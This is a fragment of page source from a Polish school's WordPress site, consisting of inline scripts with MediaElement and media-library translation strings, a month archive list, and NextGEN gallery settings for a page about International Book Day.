var mejsL10n = {"language":"pl","strings":{"mejs.download-file":"Pobierz plik","mejs.install-flash":"Korzystasz z przegl\u0105darki, kt\u00f3ra nie ma w\u0142\u0105czonej lub zainstalowanej wtyczki Flash player. W\u0142\u0105cz wtyczk\u0119 Flash player lub pobierz najnowsz\u0105 wersj\u0119 z https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tryb pe\u0142noekranowy","mejs.play":"Odtw\u00f3rz","mejs.pause":"Zatrzymaj","mejs.time-slider":"Slider Czasu","mejs.time-help-text":"U\u017cyj strza\u0142ek lewo\/prawo aby przesun\u0105\u0107 o sekund\u0119 do przodu lub do ty\u0142u, strza\u0142ek g\u00f3ra\/d\u00f3\u0142 aby przesun\u0105\u0107 o dziesi\u0119\u0107 sekund.","mejs.live-broadcast":"Transmisja na \u017cywo","mejs.volume-help-text":"U\u017cywaj strza\u0142ek do g\u00f3ry oraz do do\u0142u aby zwi\u0119kszy\u0107 lub zmniejszy\u0107 g\u0142o\u015bno\u015b\u0107.","mejs.unmute":"W\u0142\u0105cz dzwi\u0119k","mejs.mute":"Wycisz","mejs.volume-slider":"Suwak g\u0142o\u015bno\u015bci","mejs.video-player":"Odtwarzacz video","mejs.audio-player":"Odtwarzacz plik\u00f3w d\u017awi\u0119kowych","mejs.captions-subtitles":"Napisy","mejs.captions-chapters":"Rozdzia\u0142y","mejs.none":"Brak","mejs.afrikaans":"afrykanerski","mejs.albanian":"Alba\u0144ski","mejs.arabic":"arabski","mejs.belarusian":"bia\u0142oruski","mejs.bulgarian":"bu\u0142garski","mejs.catalan":"katalo\u0144ski","mejs.chinese":"chi\u0144ski","mejs.chinese-simplified":"chi\u0144ski (uproszczony)","mejs.chinese-traditional":"chi\u0144ski (tradycyjny)","mejs.croatian":"chorwacki","mejs.czech":"czeski","mejs.danish":"du\u0144ski","mejs.dutch":"holenderski","mejs.english":"angielski","mejs.estonian":"esto\u0144ski","mejs.filipino":"filipi\u0144ski","mejs.finnish":"fi\u0144ski","mejs.french":"francuski","mejs.galician":"galicyjski","mejs.german":"niemiecki","mejs.greek":"grecki","mejs.haitian-creole":"Kreolski haita\u0144ski","mejs.hebrew":"hebrajski","mejs.hindi":"hinduski","mejs.hungarian":"w\u0119gierski","mejs.icelandic":"islandzki","mejs.indonesian":"indonezyjski","mejs.irish":"irlandzki","mejs.italian":"w\u0142oski","mejs.japanese":"japo\u0144ski","mejs.korean":"korea\u0144ski","mejs.latvian":"\u0142otewski","mejs.lithuanian":"litewski","mejs.macedonian":"macedo\u0144ski","mejs.malay":"malajski","mejs.maltese":"malta\u0144ski","mejs.norwegian":"norweski","mejs.persian":"perski","mejs.polish":"polski","mejs.portuguese":"portugalski","mejs.romanian":"rumu\u0144ski","mejs.russian":"rosyjski","mejs.serbian":"serbski","mejs.slovak":"s\u0142owacki","mejs.slovenian":"s\u0142owe\u0144ski","mejs.spanish":"hiszpa\u0144ski","mejs.swahili":"suahili","mejs.swedish":"szwedzki","mejs.tagalog":"tagalski","mejs.thai":"tajski","mejs.turkish":"turecki","mejs.ukrainian":"ukrai\u0144ski","mejs.vietnamese":"wietnamski","mejs.welsh":"walijski","mejs.yiddish":"jidysz"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://spstykow.pl/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://spstykow.pl/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=8daacafddbd4d4953ba51fa6a8329b16" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spstykow.pl/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=8daacafddbd4d4953ba51fa6a8329b16" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/spstykow.pl\/wp-json\/","nonce":"d318cb59ce","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spstykow.pl/wp-includes/js/api-request.min.js?ver=8daacafddbd4d4953ba51fa6a8329b16" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://spstykow.pl/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-13 13:07:57+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Notifications":["Powiadomienia"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://spstykow.pl/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://spstykow.pl/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"Adres URL","addMedia":"Dodaj medium","search":"Szukaj","select":"Wybierz","cancel":"Anuluj","update":"Aktualizuj","replace":"Zast\u0105p","remove":"Usu\u0144","back":"Powr\u00f3t","selected":"%d wybrano","dragInfo":"Przeci\u0105gnij i upu\u015b\u0107, aby zmieni\u0107 kolejno\u015b\u0107 medi\u00f3w.","uploadFilesTitle":"Prze\u015blij pliki","uploadImagesTitle":"Wgraj obrazki","mediaLibraryTitle":"Biblioteka medi\u00f3w","insertMediaTitle":"Dodaj medium","createNewGallery":"Utw\u00f3rz galeri\u0119","createNewPlaylist":"Utw\u00f3rz list\u0119 odtwarzania","createNewVideoPlaylist":"Utw\u00f3rz list\u0119 odtwarzania film\u00f3w","returnToLibrary":"\u2190 Przejd\u017a do biblioteki","allMediaItems":"Wszystkie elementy media","allDates":"Wszystkie daty","noItemsFound":"Nie znaleziono \u017cadnego elementu.","insertIntoPost":"Wstaw do wpisu","unattached":"Nieza\u0142\u0105czone","mine":"Moje","trash":"Kosz","uploadedToThisPost":"Wgrane do wpisu","warnDelete":"Zamierzasz trwale usun\u0105\u0107 element z witryny.\nCzynno\u015b\u0107 nie mo\u017ce zosta\u0107 cofni\u0119ta.\n \u201eAnuluj\u201d, aby zatrzyma\u0107, \u201eOK\u201d, aby usun\u0105\u0107.","warnBulkDelete":"Masz zamiar trwale usun\u0105\u0107 te elementy ze swojej witryny.\nTa czynno\u015b\u0107 nie mo\u017ce zosta\u0107 cofni\u0119ta.\nWybierz 'Anuluj' aby zatrzyma\u0107, 'OK' aby usun\u0105\u0107.","warnBulkTrash":"Zamierzasz przenie\u015b\u0107 te elementy do kosza. \n Kliknij 'Anuluj', aby anulowa\u0107 t\u0119 operacj\u0119, lub 'OK', aby j\u0105 sfinalizowa\u0107.","bulkSelect":"Zaznaczanie wielu","trashSelected":"Przenie\u015b do kosza","restoreSelected":"Przywr\u00f3\u0107 z kosza","deletePermanently":"Usu\u0144","errorDeleting":"Wyst\u0105pi\u0142 b\u0142\u0105d podczas usuwania za\u0142\u0105cznika.","apply":"Zastosuj","filterByDate":"Filtruj po dacie","filterByType":"Filtruj wed\u0142ug typu","searchLabel":"Szukaj medi\u00f3w","searchMediaLabel":"Szukaj medi\u00f3w","searchMediaPlaceholder":"Przeszukaj media\u2026","mediaFound":"Liczba znalezionych plik\u00f3w medi\u00f3w: %d","noMedia":"Nie znaleziono plik\u00f3w medi\u00f3w.","noMediaTryNewSearch":"Nie znaleziono \u017cadnych plik\u00f3w medi\u00f3w. Prosz\u0119 spr\u00f3bowa\u0107 poszuka\u0107 inaczej.","attachmentDetails":"Szczeg\u00f3\u0142y za\u0142\u0105czonego pliku","insertFromUrlTitle":"Dodaj adres URL","setFeaturedImageTitle":"Obrazek wyr\u00f3\u017cniaj\u0105cy","setFeaturedImage":"Ustaw obrazek wyr\u00f3\u017cniaj\u0105cy","createGalleryTitle":"Utw\u00f3rz galeri\u0119","editGalleryTitle":"Edytuj galeri\u0119","cancelGalleryTitle":"\u2190 Anuluj galeri\u0119","insertGallery":"Wstaw galeri\u0119","updateGallery":"Aktualizuj galeri\u0119","addToGallery":"Dodaj do galerii","addToGalleryTitle":"Dodaj do galerii","reverseOrder":"Odwrotna kolejno\u015b\u0107","imageDetailsTitle":"Szczeg\u00f3\u0142y obrazka","imageReplaceTitle":"Zast\u0105p obrazek","imageDetailsCancel":"Anuluj edycj\u0119","editImage":"Edytuj obrazek","chooseImage":"Wybierz obrazek","selectAndCrop":"Zaznacz i przytnij","skipCropping":"Pomi\u0144 przycinanie","cropImage":"Przytnij obrazek","cropYourImage":"Przytnij obrazek","cropping":"Przycinanie\u2026","suggestedDimensions":"Sugerowane wymiary obrazu: %1$s na %2$s pikseli.","cropError":"Wyst\u0105pi\u0142 b\u0142\u0105d podczas kadrowania obrazka.","audioDetailsTitle":"Szczeg\u00f3\u0142y pliku d\u017awi\u0119kowego","audioReplaceTitle":"Zast\u0105p plik d\u017awi\u0119kowy","audioAddSourceTitle":"Dodaj \u017ar\u00f3d\u0142o d\u017awi\u0119ku","audioDetailsCancel":"Anuluj edycj\u0119","videoDetailsTitle":"Szczeg\u00f3\u0142y filmu","videoReplaceTitle":"Zast\u0105p film","videoAddSourceTitle":"Dodaj \u017ar\u00f3d\u0142o filmu","videoDetailsCancel":"Anuluj edycj\u0119","videoSelectPosterImageTitle":"Wybierz plakat","videoAddTrackTitle":"Dodaj napisy","playlistDragInfo":"Przeci\u0105gnij i upu\u015b\u0107, aby zmieni\u0107 kolejno\u015b\u0107 utwor\u00f3w.","createPlaylistTitle":"Utw\u00f3rz list\u0119 odtwarzania plik\u00f3w dzwiekowych","editPlaylistTitle":"Edytuj list\u0119 odtwarzania audio","cancelPlaylistTitle":"\u2190 Anuluj list\u0119 odtwarzania plik\u00f3w dzwi\u0119kowych","insertPlaylist":"Wstaw list\u0119 odtwarzania audio","updatePlaylist":"Aktualizuj list\u0119 odtwarzania audio","addToPlaylist":"Dodaj do listy odtwarzania audio","addToPlaylistTitle":"Dodaj do listy odtwarzania audio","videoPlaylistDragInfo":"Przeci\u0105gnij i upu\u015b\u0107, aby zmieni\u0107 kolejno\u015b\u0107 film\u00f3w.","createVideoPlaylistTitle":"Utw\u00f3rz list\u0119 odtwarzania film\u00f3w","editVideoPlaylistTitle":"Edytuj list\u0119 odtwarzania film\u00f3w","cancelVideoPlaylistTitle":"\u2190 Anuluj list\u0119 odtwarzania film\u00f3w","insertVideoPlaylist":"Wstaw list\u0119 odtwarzania","updateVideoPlaylist":"Zaktualizuj list\u0119","addToVideoPlaylist":"Dodaj do listy","addToVideoPlaylistTitle":"Dodaj do listy odtwarzania film\u00f3w","filterAttachments":"Filtruj media","attachmentsList":"Lista multimedi\u00f3w","settings":{"tabs":[],"tabUrl":"https:\/\/spstykow.pl\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Obrazki","audio":"Plik d\u017awi\u0119kowy","video":"Film","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Dokumenty","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Arkusze","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archiwa"},"captions":true,"nonce":{"sendToEditor":"f231c79b9d","setAttachmentThumbnail":"182f3dfd53"},"post":{"id":0},"defaultProps":{"link":"","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/spstykow.pl\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":null,"months":[{"year":"2025","month":"11","text":"listopad 2025"},{"year":"2025","month":"10","text":"pa\u017adziernik 2025"},{"year":"2025","month":"9","text":"wrzesie\u0144 2025"},{"year":"2025","month":"8","text":"sierpie\u0144 2025"},{"year":"2025","month":"7","text":"lipiec 2025"},{"year":"2025","month":"6","text":"czerwiec 2025"},{"year":"2025","month":"5","text":"maj 2025"},{"year":"2025","month":"4","text":"kwiecie\u0144 2025"},{"year":"2025","month":"3","text":"marzec 2025"},{"year":"2025","month":"2","text":"luty 2025"},{"year":"2025","month":"1","text":"stycze\u0144 2025"},{"year":"2024","month":"12","text":"grudzie\u0144 2024"},{"year":"2024","month":"11","text":"listopad 2024"},{"year":"2024","month":"10","text":"pa\u017adziernik 2024"},{"year":"2024","month":"9","text":"wrzesie\u0144 2024"},{"year":"2024","month":"8","text":"sierpie\u0144 2024"},{"year":"2024","month":"7","text":"lipiec 2024"},{"year":"2024","month":"6","text":"czerwiec 2024"},{"year":"2024","month":"5","text":"maj 2024"},{"year":"2024","month":"4","text":"kwiecie\u0144 2024"},{"year":"2024","month":"3","text":"marzec 2024"},{"year":"2024","month":"2","text":"luty 2024"},{"year":"2024","month":"1","text":"stycze\u0144 2024"},{"year":"2023","month":"12","text":"grudzie\u0144 2023"},{"year":"2023","month":"11","text":"listopad 2023"},{"year":"2023","month":"10","text":"pa\u017adziernik 2023"},{"year":"2023","month":"9","text":"wrzesie\u0144 2023"},{"year":"2023","month":"8","text":"sierpie\u0144 2023"},{"year":"2023","month":"7","text":"lipiec 2023"},{"year":"2023","month":"6","text":"czerwiec 2023"},{"year":"2023","month":"5","text":"maj 2023"},{"year":"2023","month":"4","text":"kwiecie\u0144 2023"},{"year":"2023","month":"3","text":"marzec 2023"},{"year":"2023","month":"2","text":"luty 2023"},{"year":"2023","month":"1","text":"stycze\u0144 2023"},{"year":"2022","month":"12","text":"grudzie\u0144 2022"},{"year":"2022","month":"11","text":"listopad 2022"},{"year":"2022","month":"10","text":"pa\u017adziernik 2022"},{"year":"2022","month":"9","text":"wrzesie\u0144 2022"},{"year":"2022","month":"8","text":"sierpie\u0144 2022"},{"year":"2022","month":"6","text":"czerwiec 2022"},{"year":"2022","month":"5","text":"maj 2022"},{"year":"2022","month":"4","text":"kwiecie\u0144 2022"},{"year":"2022","month":"3","text":"marzec 2022"},{"year":"2022","month":"2","text":"luty 2022"},{"year":"2022","month":"1","text":"stycze\u0144 2022"},{"year":"2021","month":"12","text":"grudzie\u0144 2021"},{"year":"2021","month":"11","text":"listopad 2021"},{"year":"2021","month":"10","text":"pa\u017adziernik 2021"},{"year":"2021","month":"9","text":"wrzesie\u0144 2021"},{"year":"2021","month":"8","text":"sierpie\u0144 2021"},{"year":"2021","month":"7","text":"lipiec 2021"},{"year":"2021","month":"6","text":"czerwiec 2021"},{"year":"2021","month":"5","text":"maj 2021"},{"year":"2021","month":"4","text":"kwiecie\u0144 2021"},{"year":"2021","month":"3","text":"marzec 2021"},{"year":"2021","month":"2","text":"luty 2021"},{"year":"2021","month":"1","text":"stycze\u0144 2021"},{"year":"2020","month":"12","text":"grudzie\u0144 2020"},{"year":"2020","month":"11","text":"listopad 2020"},{"year":"2020","month":"10","text":"pa\u017adziernik 2020"},{"year":"2020","month":"9","text":"wrzesie\u0144 2020"},{"year":"2020","month":"8","text":"sierpie\u0144 2020"},{"year":"2020","month":"7","text":"lipiec 2020"},{"year":"2020","month":"6","text":"czerwiec 2020"},{"year":"2020","month":"5","text":"maj 2020"},{"year":"2020","month":"4","text":"kwiecie\u0144 2020"},{"year":"2020","month":"3","text":"marzec 2020"},{"year":"2020","month":"2","text":"luty 2020"},{"year":"2020","month":"1","text":"stycze\u0144 2020"},{"year":"2019","month":"12","text":"grudzie\u0144 2019"},{"year":"2019","month":"11","text":"listopad 2019"},{"year":"2019","month":"10","text":"pa\u017adziernik 2019"},{"year":"2019","month":"9","text":"wrzesie\u0144 2019"},{"year":"2019","month":"8","text":"sierpie\u0144 2019"},{"year":"2019","month":"7","text":"lipiec 2019"},{"year":"2019","month":"6","text":"czerwiec 2019"},{"year":"2019","month":"5","text":"maj 2019"},{"year":"2019","month":"4","text":"kwiecie\u0144 2019"},{"year":"2019","month":"3","text":"marzec 2019"},{"year":"2019","month":"2","text":"luty 2019"},{"year":"2019","month":"1","text":"stycze\u0144 2019"},{"year":"2018","month":"12","text":"grudzie\u0144 2018"},{"year":"2018","month":"11","text":"listopad 2018"},{"year":"2018","month":"10","text":"pa\u017adziernik 2018"},{"year":"2018","month":"9","text":"wrzesie\u0144 2018"},{"year":"2018","month":"8","text":"sierpie\u0144 2018"},{"year":"2018","month":"7","text":"lipiec 2018"},{"year":"2018","month":"6","text":"czerwiec 2018"},{"year":"2018","month":"5","text":"maj 2018"},{"year":"2018","month":"4","text":"kwiecie\u0144 2018"},{"year":"2018","month":"3","text":"marzec 2018"},{"year":"2018","month":"2","text":"luty 2018"},{"year":"2018","month":"1","text":"stycze\u0144 2018"},{"year":"2017","month":"12","text":"grudzie\u0144 2017"},{"year":"2017","month":"11","text":"listopad 2017"},{"year":"2017","month":"10","text":"pa\u017adziernik 2017"},{"year":"2017","month":"9","text":"wrzesie\u0144 2017"},{"year":"2017","month":"6","text":"czerwiec 2017"},{"year":"2017","month":"5","text":"maj 2017"},{"year":"2017","month":"4","text":"kwiecie\u0144 2017"},{"year":"2017","month":"3","text":"marzec 2017"},{"year":"2017","month":"2","text":"luty 2017"},{"year":"2017","month":"1","text":"stycze\u0144 2017"},{"year":"2016","month":"12","text":"grudzie\u0144 2016"},{"year":"2016","month":"11","text":"listopad 2016"},{"year":"2016","month":"10","text":"pa\u017adziernik 2016"},{"year":"2016","month":"9","text":"wrzesie\u0144 2016"},{"year":"2016","month":"8","text":"sierpie\u0144 2016"},{"year":"2016","month":"6","text":"czerwiec 2016"},{"year":"2016","month":"5","text":"maj 2016"},{"year":"2016","month":"4","text":"kwiecie\u0144 2016"},{"year":"2016","month":"3","text":"marzec 2016"},{"year":"2016","month":"2","text":"luty 2016"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" id="media-views-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-13 13:07:57+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Number of media items displayed: %d. Scroll the page for more results.":["Liczba element\u00f3w multimedialnych: %d. Prosz\u0119 przewin\u0105\u0107 w d\u00f3\u0142, aby uzyska\u0107 wi\u0119cej wynik\u00f3w."],"%s item selected":["Wybrano %s element","Wybrano %s elementy","Wybrano %s element\u00f3w"],"Number of media items displayed: %d. Click load more for more results.":["Liczba wy\u015bwietlanych element\u00f3w multimedialnych: %d. Kliknij za\u0142aduj wi\u0119cej, aby uzyska\u0107 wi\u0119cej wynik\u00f3w."],"Load more":["Za\u0142aduj wi\u0119cej"],"Jump to first loaded item":["Przeskocz do pierwszego za\u0142adowanego elementu"],"Showing %1$s of %2$s media items":["Wy\u015bwietlaj %1$s z %2$s element\u00f3w multimedialnych"],"The file URL has been copied to your clipboard":["Skopiowano do schowka adres URL pliku"]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://spstykow.pl/wp-includes/js/media-views.min.js?ver=8daacafddbd4d4953ba51fa6a8329b16" id="media-views-js"></script>
<script type="text/javascript" id="media-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-13 13:07:57+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Could not set that as the thumbnail image. Try a different attachment.":["Nie mo\u017cna by\u0142o ustawi\u0107 tego pliku jako miniatury. Prosz\u0119 spr\u00f3bowa\u0107 u\u017cy\u0107 innego za\u0142\u0105cznika."]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://spstykow.pl/wp-includes/js/media-editor.min.js?ver=8daacafddbd4d4953ba51fa6a8329b16" id="media-editor-js"></script>
<script type="text/javascript" src="https://spstykow.pl/wp-includes/js/media-audiovideo.min.js?ver=8daacafddbd4d4953ba51fa6a8329b16" id="media-audiovideo-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_8520bb897e57aa53d97b17b83f8167b5 = {"__defaults_set":null,"ID":"8520bb897e57aa53d97b17b83f8167b5","album_ids":[],"container_ids":["1233"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"20","number_of_columns":0,"thumbnail_width":"150","thumbnail_height":"150","show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":1,"slideshow_link_text":"[Pokaz zdj\u0119\u0107]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"8520bb897e57aa53d97b17b83f8167b5","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_8520bb897e57aa53d97b17b83f8167b5.wordpress_page_root = "https:\/\/spstykow.pl\/miedzynarodowy-dzien-ksiazki\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/spstykow.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_396d779bc27dbcd49574b9948798198f = {"__defaults_set":null,"ID":"396d779bc27dbcd49574b9948798198f","album_ids":[],"container_ids":["1174"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"20","number_of_columns":0,"thumbnail_width":"150","thumbnail_height":"150","show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":1,"slideshow_link_text":"[Pokaz zdj\u0119\u0107]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"396d779bc27dbcd49574b9948798198f","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_396d779bc27dbcd49574b9948798198f.wordpress_page_root = "https:\/\/spstykow.pl\/miedzynarodowy-dzien-ksiazki\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/spstykow.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_769f8880bb4fb5ea0c788fe4703f1b68 = {"__defaults_set":null,"ID":"769f8880bb4fb5ea0c788fe4703f1b68","album_ids":[],"container_ids":["1159"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"20","number_of_columns":0,"thumbnail_width":"150","thumbnail_height":"150","show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":1,"slideshow_link_text":"[Pokaz zdj\u0119\u0107]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"769f8880bb4fb5ea0c788fe4703f1b68","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_769f8880bb4fb5ea0c788fe4703f1b68.wordpress_page_root = "https:\/\/spstykow.pl\/miedzynarodowy-dzien-ksiazki\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/spstykow.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_997f6748a5057e3ff1f185eb0f84f566 = {"__defaults_set":null,"ID":"997f6748a5057e3ff1f185eb0f84f566","album_ids":[],"container_ids":["1160"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"20","number_of_columns":0,"thumbnail_width":"150","thumbnail_height":"150","show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":1,"slideshow_link_text":"[Pokaz zdj\u0119\u0107]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"997f6748a5057e3ff1f185eb0f84f566","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_997f6748a5057e3ff1f185eb0f84f566.wordpress_page_root = "https:\/\/spstykow.pl\/miedzynarodowy-dzien-ksiazki\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/spstykow.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_8335369c7c891626026b57fe5f189a9a = {"__defaults_set":null,"ID":"8335369c7c891626026b57fe5f189a9a","album_ids":[],"container_ids":["1155"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"20","number_of_columns":0,"thumbnail_width":"150","thumbnail_height":"150","show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":1,"slideshow_link_text":"[Pokaz zdj\u0119\u0107]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"8335369c7c891626026b57fe5f189a9a","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_8335369c7c891626026b57fe5f189a9a.wordpress_page_root = "https:\/\/spstykow.pl\/miedzynarodowy-dzien-ksiazki\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/spstykow.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
